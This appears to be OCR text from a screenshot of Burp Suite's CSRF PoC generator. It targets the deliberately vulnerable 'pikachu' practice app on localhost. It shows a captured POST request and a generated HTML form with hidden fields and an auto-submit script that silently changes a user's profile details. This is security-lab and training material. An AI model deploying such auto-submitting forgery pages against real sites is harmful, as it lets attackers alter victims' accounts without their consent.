 CSRF PoC生成器
请求: http://127.0.0.1
选项
?
美化 Raw Hex
\n
Inspector
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 79
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 2
请求头 20
?
搜索
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="PO
5 <input type="hidden" name="sex" value="boy" />
6 <input type="hidden" name="phonenum" value="13676767767" />
7 <input type="hidden" name="add" value="nba&#32;76" />
8 <input type="hidden" name="email" value="allen&#64;pikachu&#46;com" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
?
搜索
0高亮
再生成
用浏览器测试
复制HTML
关闭